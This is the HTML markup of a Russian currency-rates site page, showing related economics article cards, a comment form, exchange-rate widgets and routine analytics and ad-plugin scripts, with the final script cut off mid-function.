        <a href="https://fx-currencies.ru/articles/ekonomika-turcii-2014-2015-gg/">
                            <img width="252" height="140" src="https://fx-currencies.ru/wp-content/uploads/2014/08/economica-turcii-1.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Экономика Турции" decoding="async" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Полезные статьи</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 5&nbsp;272</span>                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fx-currencies.ru/articles/ekonomika-turcii-2014-2015-gg/" rel="bookmark" itemprop="url"><span itemprop="headline">Экономика Турции 2014-2015 гг.</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Турция относится большинством международных финансовых институтов к новым индустриальным странам с быстро развивающимся рынком.	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Рами"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fx-currencies.ru/articles/ekonomika-turcii-2014-2015-gg/" content="Экономика Турции 2014-2015 гг.">
	<meta itemprop="dateModified" content="2014-08-11">
	<meta itemprop="datePublished" content="2014-08-11T06:29:54+04:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://fx-currencies.ru/wp-content/uploads/logo.gif" alt="FX-currencies.ru"></div><meta itemprop="name" content="FX-currencies.ru"><meta itemprop="telephone" content="FX-currencies.ru"><meta itemprop="address" content="https://fx-currencies.ru"></div>    
</div><!-- #post-## -->                    
<div id="post-13161" class="post-card post-13161 post type-post status-publish format-standard has-post-thumbnail  category-articles" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fx-currencies.ru/articles/ekonomika-armenii-2014-2015-gg/">
                            <img width="187" height="140" src="https://fx-currencies.ru/wp-content/uploads/2014/08/economika-armenii-1.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Экономика Армении" decoding="async" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Полезные статьи</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 4&nbsp;761</span>                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fx-currencies.ru/articles/ekonomika-armenii-2014-2015-gg/" rel="bookmark" itemprop="url"><span itemprop="headline">Экономика Армении 2014-2015 гг.</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Обретя независимость, Армения осталась один на один с полностью нежизнеспособной экономикой. По словам экспертов,	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Рами"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fx-currencies.ru/articles/ekonomika-armenii-2014-2015-gg/" content="Экономика Армении 2014-2015 гг.">
	<meta itemprop="dateModified" content="2014-08-11">
	<meta itemprop="datePublished" content="2014-08-11T00:12:55+04:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://fx-currencies.ru/wp-content/uploads/logo.gif" alt="FX-currencies.ru"></div><meta itemprop="name" content="FX-currencies.ru"><meta itemprop="telephone" content="FX-currencies.ru"><meta itemprop="address" content="https://fx-currencies.ru"></div>    
</div><!-- #post-## -->                    
<div id="post-13212" class="post-card post-13212 post type-post status-publish format-standard has-post-thumbnail  category-articles" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fx-currencies.ru/articles/ekonomika-kitaya-2014-2015-gg/">
                            <img width="187" height="140" src="https://fx-currencies.ru/wp-content/uploads/2014/08/economika-kitaya-1.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Экономика Китая" decoding="async" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Полезные статьи</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 5&nbsp;757</span>                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fx-currencies.ru/articles/ekonomika-kitaya-2014-2015-gg/" rel="bookmark" itemprop="url"><span itemprop="headline">Экономика Китая 2014-2015 гг.</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		В начале 21 века Китай был объявлен первой мировой индустриальной сверхдержавой по объемам промышленного	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Рами"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fx-currencies.ru/articles/ekonomika-kitaya-2014-2015-gg/" content="Экономика Китая 2014-2015 гг.">
	<meta itemprop="dateModified" content="2014-08-11">
	<meta itemprop="datePublished" content="2014-08-11T07:25:21+04:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://fx-currencies.ru/wp-content/uploads/logo.gif" alt="FX-currencies.ru"></div><meta itemprop="name" content="FX-currencies.ru"><meta itemprop="telephone" content="FX-currencies.ru"><meta itemprop="address" content="https://fx-currencies.ru"></div>    
</div><!-- #post-## -->            </div>
</div>
</div>


    <meta itemprop="datePublished" content="2014-08-11T08:12:14+04:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fx-currencies.ru/articles/ekonomika-doneckoj-oblasti-2014-2015-gg/" content="Экономика Донецкой области 2014-2015 гг.">
<meta itemprop="dateModified" content="2014-08-11">
<meta itemprop="datePublished" content="2014-08-11T08:12:14+04:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://fx-currencies.ru/wp-content/uploads/logo.gif" alt="FX-currencies.ru"></div><meta itemprop="name" content="FX-currencies.ru"><meta itemprop="telephone" content="FX-currencies.ru"><meta itemprop="address" content="https://fx-currencies.ru"></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий</div><form action="https://fx-currencies.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='13217' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7435f93354" /></p><input type="hidden" id="ak_js" name="ak_js" value="27"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="currencyconverter_table-2" class="widget widget_currencyconverter_table"><div class="widget-header">Курс валют на сегодня</div><table border="0" cellpadding="4" cellspacing="0">
<thead>
<tr>
<th>Валюты</th><th>Ставка</th><th>Изменение %</th></tr>
</thead>
<tbody>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter/libs/flags/flags-iso/flat/16/US.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> USD</td><td><span class="currencyconverter-color-flat">75,43</span></td><td><span class="currencyconverter-trend currencyconverter-trend-flat"></span><span class="currencyconverter-color-flat">0,00<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter/libs/flags/flags-iso/flat/16/EU.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> EUR</td><td><span class="currencyconverter-color-flat">89,23</span></td><td><span class="currencyconverter-trend currencyconverter-trend-flat"></span><span class="currencyconverter-color-flat">0,00<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter/libs/flags/flags-iso/flat/16/GB.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> GBP</td><td><span class="currencyconverter-color-flat">102,93</span></td><td><span class="currencyconverter-trend currencyconverter-trend-flat"></span><span class="currencyconverter-color-flat">0,00<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
</tbody>
</table><p class="currencyconverter_support-info-container">Курсы валют в RUB на 25.01.2026</p></div><div id="codewidget-2" class="widget widget_codewidget"><div class="code-widget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl708fb73b517c1eba1829daacf4089d43f40e5398" type="text/javascript"></script></div></div><div id="currencyconverter_table-3" class="widget widget_currencyconverter_table"><div class="widget-header">Курс криптовалют на сегодня</div><table border="0" cellpadding="4" cellspacing="0">
<thead>
<tr>
<th>Валюты</th><th>Ставка</th><th>Изменение %</th></tr>
</thead>
<tbody>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter/libs/flags/flags-iso/flat/16/BT.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> BTC</td><td><span class="currencyconverter-color-down">6&nbsp;726&nbsp;121,66</span></td><td><span class="currencyconverter-trend currencyconverter-trend-down"></span><span class="currencyconverter-color-down">&ndash;0,15<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter/libs/flags/flags-iso/flat/16/ET.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> ETH</td><td><span class="currencyconverter-color-down">222&nbsp;840,70</span></td><td><span class="currencyconverter-trend currencyconverter-trend-down"></span><span class="currencyconverter-color-down">&ndash;0,14<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter/libs/flags/flags-iso/flat/16/LT.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> LTC</td><td><span class="currencyconverter-color-up">5&nbsp;160,47</span></td><td><span class="currencyconverter-trend currencyconverter-trend-up"></span><span class="currencyconverter-color-up">+0,48<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter//libs/flags/flags-iso/flat/16/_unknown.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> XMR</td><td><span class="currencyconverter-color-flat">16&nbsp;587,29</span></td><td><span class="currencyconverter-trend currencyconverter-trend-flat"></span><span class="currencyconverter-color-flat">0,00<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter//libs/flags/flags-iso/flat/16/_unknown.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> DASH</td><td><span class="currencyconverter-color-down">4&nbsp;805,93</span></td><td><span class="currencyconverter-trend currencyconverter-trend-down"></span><span class="currencyconverter-color-down">&ndash;0,31<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
</tbody>
</table><p class="currencyconverter_support-info-container">Курсы валют в RUB на 25.01.2026</p></div><div id="custom_html-2" class="widget_text extendedwopts-hide extendedwopts-tablet extendedwopts-mobile widget widget_custom_html"><div class="textwidget custom-html-widget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1935514" type="text/javascript"></script></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-bottom-menu-container"><ul id="footer_menu" class="menu"><li id="menu-item-26477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26477"><a href="https://fx-currencies.ru/soglashenie/">Соглашение</a></li>
<li id="menu-item-26478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26478"><a href="https://fx-currencies.ru/pravila/">Правила</a></li>
<li id="menu-item-26479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26479"><a href="https://fx-currencies.ru/karta-sajta/">Карта сайта</a></li>
<li id="menu-item-26480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26480"><a href="https://fx-currencies.ru/contact/">Контакты</a></li>
<li id="menu-item-26481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26481"><a href="https://fx-currencies.ru/about/">О проекте</a></li>
</ul></div>        </div>
    </div>



    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Курсы валют и криптовалют — прогнозы, динамика.
                <div class="footer-text"><div>
<p>
Популярные валюты:
<a href="https://fx-currencies.ru/currencies/byn/">BYN</a>,
<a href="https://fx-currencies.ru/currencies/cad/">CAD</a>,
<a href="https://fx-currencies.ru/currencies/chf/">CHF</a>,
<a href="https://fx-currencies.ru/currencies/cny/">CNY</a>,
<a href="https://fx-currencies.ru/currencies/dkk/">DKK</a>,
<a href="https://fx-currencies.ru/currencies/gbp/">GBP</a>,
<a href="https://fx-currencies.ru/currencies/hkd/">NKD</a>,
<a href="https://fx-currencies.ru/currencies/ils/">ILS</a>,
<a href="https://fx-currencies.ru/currencies/inr/">INR</a>,
<a href="https://fx-currencies.ru/currencies/jpy/">JPY</a>,
<a href="https://fx-currencies.ru/currencies/kzt/">KZT</a>,
<a href="https://fx-currencies.ru/currencies/rub/">RUB</a>,
<a href="https://fx-currencies.ru/currencies/sgd/">SGD</a>,
<a href="https://fx-currencies.ru/currencies/uah/">UAH</a>,
<a href="https://fx-currencies.ru/currencies/usd/">USD</a>.
</p>
<p>
Популярные криптовалюты:
<a href="https://fx-currencies.ru/kriptovalyuta/1st/">1ST</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/abt/">ABT</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/bcc/">BCC</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/btc/">BTC</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/eth/">ETH</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/dash/">DASH</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/dxt/">DXT</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/ltc/">LTC</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/nxt/">NXT</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/xmr/">XMR</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/xrp/">XRP</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/zec/">ZEC</a>.
</p>
</div></div>
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter17795725 = new Ya.Metrika({ id:17795725, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/17795725" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://fx-currencies.ru/articles/ekonomika-doneckoj-oblasti-2014-2015-gg";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><link rel='stylesheet' id='yarppRelatedCss-css' href='//fx-currencies.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.23.0'  media='all' />
<script  src='//fx-currencies.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/fx-currencies.ru\/wp-admin\/admin-ajax.php","nonce":"b8be80323d"};
/* ]]> */
</script>
<script  src='//fx-currencies.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0' id='root-scripts-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":200,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script  src='//fx-currencies.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script async="async"  src='//fx-currencies.ru/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9' id='akismet-form-js'></script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var 